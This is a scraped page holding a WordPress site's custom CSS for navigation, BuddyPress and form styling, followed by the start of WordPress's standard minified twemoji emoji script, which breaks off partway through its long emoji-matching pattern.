.site .x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce) {
padding-left: 11px;
padding-right: 11px;
}

.site .x-navbar .desktop .x-nav > li.current-menu-item > a > span {
box-shadow: none;
}

.site .x-navbar .desktop .x-nav > li > a:hover > span, .site .x-navbar .desktop .x-nav > li.x-active > a > span, .site .x-navbar .desktop .x-nav > li.current-menu-item > a > span, .site .x-navbar .mobile .x-nav li > a:hover {
box-shadow: none;
}

/************************************************************
Custom menu
*************************************************************/
.site .custommenu {
float: right;
margin-top: 22px;
font-family: HelveticaNeueLig, Arial, sans-serif;
font-size: 16px;
list-style-type: none;
text-align: right;
direction: ltr;
}

.site .custommenu li{
color: #b3b3b3 !important;
margin-right: 5px;
display: inline;
}

.site .custommenu a{
color: #fff !important;
margin-right: 5px;
display: inline;
}

.site .custommenu a:hover {
color: #ccc;
}

.site .custommenu li:last-child {
border: 0 none;
}

/****************
Sub Menu
****************/

.site .x-navbar .sub-menu {
background-color: #000 !important;
margin-top: 10px;
border-radius: 3px;
box-shadow: 0 1px 4px rgba(0,0,0,.1);
overflow: hidden;
margin-right: -10px;
}

.masthead-stacked .x-navbar .desktop .sub-menu {
font-family: HelveticaNeueBold, Arial, sans-serif;
right: 0;
}

.site .desktop .sub-menu {
padding: 0 1.35em 1.5em;
font-size: 14px;
color: #fff;
}
.site .x-navbar .desktop .x-nav > li ul {
top: 60px;
}

.site .desktop .sub-menu li > a {
padding: 0.2em 0;
}

.site .masthead-stacked .x-navbar .desktop .sub-menu  a:before {
content: none;
}

.site .masthead-stacked .x-navbar .desktop .sub-menu .sub-menu {
right: -1em;
top: 2.4em;
background: #000;
}

.x-navbar .desktop .x-nav li > a > span::after {
margin-right: 0.35em;
font-family: HelveticaNeueBold, Arial, sans-serif;
float: left;
}

.x-navbar .desktop .x-nav .sub-menu li > a > span::after {
float: none;
}

.site .x-navbar .desktop .sub-menu li.current-menu-item > a {
color: #fff;
box-shadow: none;
}




/****************
Content
****************/

.site .h-custom-headline, .site .x-feature-box-title, .site .h-recent-posts, .site #bp-login-widget-submit, h1, h2, h3, h4, h5, h6, .button {
font-family: HelveticaNeueBold, Arial, sans-serif !important;
letter-spacing: 0.7px;
}

.site .h-custom-headline {
font-size: 200%;
}

.site .x-feature-box-title {
font-size: 1.3em;
}

.site .x-recent-posts a, .site .el58 {
border: none;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
}

.site .entry-featured {
height: 400px;
border: none !important;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1) !important;
}

.site .entry-thumb  img {
height: 387px;
}

.site .x-nav-tabs > li {
float: right;
}

.site .x-nav-tabs.top > li {
border: none !important;
cursor: pointer;
}

.site .x-nav-tabs  {
border: none !important;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
}

.site .x-tab-content {
border: none !important;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
}

/****************
Tabs
****************/

.site .x-nav-tabs.top > li a {
border-bottom: none !important;
border-right: 1px solid #e5e5e5;
}

.site  .x-nav-tabs .active a {
border: none !important;
}

.site .x-nav-tabs > li > a {
color: #333;
font-weight: 700;
font-size: 15px;
padding: 1em 0.75em 0.95em;
}

.site .x-accordion-group {
border: 1px solid #e5e5e5;
}

.site .wp-caption, .gallery-item, blockquote {
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
border: none;
}

blockquote {
font-family: HelveticaNeueBold, Arial, sans-serif !important;
font-size: 16px;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
border: none;
background: #fff;
}

/****************
Sidebar
****************/

.site .x-header-landmark {
display: none;
}

.site .x-sidebar {
width: 22% !important;
}

.site .h-widget {
font-family: HelveticaNeueBold, Arial, sans-serif;
font-style: normal;
color: #fff;
font-weight: 700;
background: #000;
padding: 15px 20px;
font-size: 16px;
line-height: 1;
text-align: right;
}

.site .x-sidebar .widget {
display: block;
background: #fff;
width: 100%;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
overflow: hidden;
direction: rtl;
}

.site .bp-login-widget-user-avatar , .site .bp-login-widget-user-links, .site .members-list-options, .site #members-list, .site #members-list-options, .site  .avatar-block,
.site .buddypress .standard-form, .site .widget_rss ul, .site .widget-error, .site .widget ul {
padding: 5px 15px 15px 5px !important;
float: right;
line-height: 1.5;
font-size: 14px;
}

.site .h-widget a {
color: #fff !important;
}

.site .rssSummary {
line-height: 24px;
font-size: 12px;
}

.site .widget ul li, .site .widget ol li {
border: none !important;
}

.site .buddypress .standard-form  {
margin: 0;
}

.site input, .site select, .site textarea {
border: 1px solid rgb(221, 221, 221);
border-radius: 3px;
background: #fff url(framework/images/input-bg-rep.png) repeat-x bottom left;
}

.site #submit, .site .button, .site #bp-login-widget-submit, .site #profile-group-edit-submit, .site #aw-whats-new-submit, .site .ac-reply-content input, .site .x-btn {
background: #00a2ff !important;
}

.site #buddypress .buddyboss_edit_activity {
background-color: transparent !important;
}

.site .button {
border: none;
}

.site .buddypress .item-list > li {
padding: 0;
}

.site .widget ul, .site .widget ol , .site .widget_categories ul > li, .site .widget_product_categories ul > li, .site .widget_nav_menu ul > li, .site .widget_pages ul > li{
border: none;
}

.site .widget_recent_entries ul li, .site .widget_categories ul li {
padding: 5px 0;
}

.site  .widget_categories ul > li a {
margin: 0 !important;
}

.site #bp-login-widget-submit {
float: right;
margin: 1.5em 0;
}

/****************
Footer
****************/

.site .x-colophon.bottom {
background: #000;
}

.site .copyright, .site .copyright  a {
color: #777;
font-size: 13px;
}

.site .x-colophon.bottom {
font-size: 14px;
}

.site .x-colophon.bottom .x-nav li::before {
content: "|";
float: right;
margin: 0 0.50em 0 0.70em;
}

.site .x-colophon.bottom .x-nav li:first-child::before {
display: none;
}

.x-scroll-top {
border: 2px solid #00a2ff;
color: #00a2ff;
}

.x-scroll-top:hover {
cursor: pointer;
color: #00a2ff;
}

/****************
BodyPress
****************/

#buddypress #item-nav a, #buddypress #subnav  a, #buddypress .x-list-item-meta-inner a {
color: #00a2ff;
font-size: 13px;
font-weight: 300;
}

#buddypress #item-nav a:hover, #buddypress #subnav  a:hover, #buddypress .x-list-item-meta-inner a:hover {
color: #4cbeff;
}

#buddypress .x-item-list-tabs-nav > ul > li {
text-align: center;
}

#buddypress #item-header {
background: #fff;
}

#buddypress .x-btn, #buddypress .button, #buddypress [type="submit"] {
background-color: #00a2ff;
color: #fff;
}

#buddypress .buddyboss_edit_activity_cancel {
background-color: transparent;
text-shadow: none;
}

.site #buddypress .buddyboss_edit_activity {
color: #00a2ff;
background-color: transparent;
font-weight: 300;
text-shadow: none;
}

 #buddypress .x-item-list-tabs-nav > ul > li > a,  #buddypress  .x-item-list-tabs-nav > ul > li > span {
color: #00a2ff;
}

#buddypress #item-header-avatar > a, #learndash_profile .profile_info .profile_avatar img {
border: 1px solid #b3b3b3;
}

#buddypress .item-list > li {
border: none;
}

.site .buddypress .item-list > li {
border: none;
}

.site .item-avatar {
display: inline-block;
width: 60px;
}

#members-list li {
display: inline-block;
}

#members-list li a {
font-size: 12px;
}

#members-list .item-meta .activity {
font-size: 11px;
display: none;
}

#buddypress .button-nav a, #buddypress #item-buttons a {
background-color: #00a2ff;
}

#buddypress .button-nav a:hover, #buddypress #item-buttons a:hover {
background-color: #0081cc;
}

#pmpro_account_loggedin, #pmpro_user_fields {
display: none;
}

.video-container {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px; height: 0; overflow: hidden;
}

#activity-stream iframe {
min-height: 380px;
}

.x-sidebar .buddypress .item-list > li {
background-color: transparent;
}

.buddypress .x-list-item-header .x-list-item-avatar-wrap, .buddypress #item-header-avatar {
float: right !important;
}

.buddypress .x-list-item-header p, .buddypress .x-item-header-title, .buddypress .user-nicename, .buddypress #latest-update {
margin: 5px 10px 0 !important;
}

.buddypress .x-item-header-title, .buddypress .user-nicename {
font-size: 105% !important;
}

.buddypress .standard-form textarea, .buddypress .standard-form input[type="text"], .buddypress .standard-form input[type="password"] {
margin-bottom: 1em !important;
}

/****************
Quform
****************/

.site .iphorm-errors-list > .iphorm-error, .site .iphorm-group-row > .iphorm-element-wrap, 
.site .iphorm-group-row > .iphorm-group-wrap, .site .ifb-captcha-image-inner {
float: left;
}

.contact .iphorm-group-row > .iphorm-element-wrap, .contact .iphorm-group-row > .iphorm-group-wrap, .contact .iphorm-element-spacer {
direction: rtl;
float: right;
text-align: right;
}

.contact .iphorm-group-row > .iphorm-element-wrap, .contact .iphorm-group-row > .iphorm-group-wrap, .contact .ifb-captcha-image-inner {
float: right !important;
}

.contact .iphorm-element-wrap label span.iphorm-required {
margin: 5px;
}

.site .iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements .iphorm-group-row {
background: none;
}

.site .iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements {
border-radius: 3px;
box-shadow: 0 1px 4px rgba(0,0,0,.1);
border: none;
padding: 25px;
}

.site .iphorm-outer, .site .iphorm-elements {
direction: ltr !important;
text-align: left !important;
}

/****************
extra
****************/

.site .asp_product_item {
direction: ltr !important;
background: #fff;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
}

.content table {
width: auto;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
background: #fff;
}

.content .table-ar, .content .table-ar td, .content .table-ar tr, .content .table-ar th {
text-align: right;
direction: rtl;
border-radius: 3px;
}

.content table th, .content table-ar th {
color: #fff;
background: #333;
}

.widget_calendar #wp-calendar caption {
margin-top: 15px;
}

.site .x-callout {
background: #fff;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
}

.site .h-callout {
font-size: 1.3em;
}

.site .p-callout, .site .x-callout .x-btn {
font-size: 16px;
}

.site #buddypress #item-header-avatar > a {
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
border: none;
width: auto;
}

.site .avatar, .site #tem-header-avatar a {
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
border: none;
}

.buddypress #item-header-avatar .activity {
font-size: 10px !important;
}

.buddypress #whats-new-form #whats-new-submit {
float: right !important;
}

.buddypress #whats-new-form .activity-greeting {
text-align: right !important;
direction: ltr;
font-size: 17px !important;
}

.buddypress #whats-new-form, .buddypress #activity-2, .buddypress #activity-3, .buddypress #item-header, .buddypress .x-item-list-tabs-nav,
.buddypress #activity-13, .site .activity_update {
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
border: none !important;
border-top: 1px solid #e5e5e5 !important;
}

.buddypress .x-list-item-meta-inner {
border-top: 1px solid #e5e5e5 !important;
}

.buddypress .x-list-item-meta-inner > a, .buddypress .x-list-item-meta-inner > .generic-button > a {
border-right: 1px solid #e5e5e5 !important;
}

.buddypress .x-item-list-tabs-nav > ul > li > a {
border-right: 1px solid #e5e5e5 !important;
border-bottom: 1px solid #e5e5e5 !important;
background-color: transparent !important;
}

.buddypress ul #user-notifications {
border-right: none !important;
}

.buddypress ul #user-messages, .buddypress ul #user-settings, .buddypress ul #activity-mentions a , .buddypress ul #activity-all a{
border-bottom: none !important;
}

.buddypress .drag-drop #drag-drop-area {
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
background: #fff;
}

.buddypress div.bp-avatar-nav {
margin: 0;
padding: 0;
}

.buddypress .bp-avatar-nav li.current a {
background: #fff;
}

.bp-avatar-nav ul {
border-bottom: none;
margin-bottom: 0;
}

.buddypress .profile p:first-of-type, .buddypress .profile h4:first-of-type{
display: none;
}

.buddypress .drag-drop-info, .buddypress .data p {
display: block !important;
}

#buddypress p.warning, body.profile_page_bp-profile-edit.modal-open #TB_ajaxContent p.warning, body.users_page_bp-profile-edit.modal-open #TB_ajaxContent p.warning {
direction: ltr !important;
}

.entry-content embed, .entry-content iframe, .entry-content object {
box-shadow: 0 1px 3px rgba(0,0,0,.1) !important;
}

.site #bp-login-widget-form  #bp-login-widget-user-login, .site #bp-login-widget-form  #bp-login-widget-user-pass {
text-align: left !important;
direction: ltr;
}


--- FILE ---
content_type: text/javascript
request_url: https://arabic.hsuniversity.us/wp-includes/js/wp-emoji-release.min.js?ver=6.9
body_size: 45325
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@17.0.1/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),s=N(o=o[0]),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6f\ud83c\udffb\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffb\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffc\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffc\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffd\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffd\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffe\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffe\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udfff\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udfff\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffb\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffb\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffc\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffc\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffd\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffd\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffe\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffe\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udfff\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udfff\u200d\u2642\ufe0f|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc6f\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83e\udd3c\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc6f\udc8f\udc91]|\ud83e[\udd1d\udd3